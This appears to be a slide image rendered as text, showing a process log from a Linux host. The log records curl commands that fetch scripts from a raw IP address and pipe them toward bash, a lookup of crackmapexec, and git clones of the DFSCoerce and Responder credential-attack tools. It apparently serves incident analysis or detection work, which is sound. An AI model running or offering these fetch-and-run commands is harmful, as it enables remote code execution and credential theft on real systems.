 User Image CommandLine ParentCommandLine
- /snap/snapd
/18933
/usr/bin/snap /usr/bin/snap advise-snap --format=json --command
crackmapexec /usr/bin/python3
- /usr/bin/curl curl http://18.220.210.56:1935/b bash
- /usr/bin/curl curl http://18.220.210.56:1935/c bash
- /usr/bin/curl curl http://18.220.210.56:1935/d bash
- /usr/bin/dpkg dpkg -l wget -
- /usr/bin/dpkg-
query dpkg-query --list -- wget -
- /usr/bin/git git branch /usr/bin/python3
- /usr/bin/git git clone https://github.com/Wh04m1001
/DFSCoerce -
- /usr/bin/git git clone https://github.com/lgandx/Responder -
- /usr/bin/git git rev-parse HEAD /usr/bin/python3